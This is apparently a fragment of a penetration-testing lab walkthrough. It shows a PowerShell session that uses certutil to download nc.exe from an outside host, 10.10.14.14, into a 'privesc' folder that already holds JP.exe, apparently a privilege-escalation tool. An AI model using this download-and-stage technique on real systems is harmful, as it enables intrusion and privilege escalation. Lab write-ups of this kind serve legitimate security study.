 PS C:\Windows\Temp\privesc> certutil -f -urlcache -split http://10.10.14.14/nc.exe
****  Online  ****
  0000  ...
  b0d8
CertUtil: -URLCache command completed successfully.
PS C:\Windows\Temp\privesc> dir
    Directory: C:\Windows\Temp\privesc
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-a----       28/05/2025     00:40         347648 JP.exe
-a----       28/05/2025     00:45          45272 nc.exe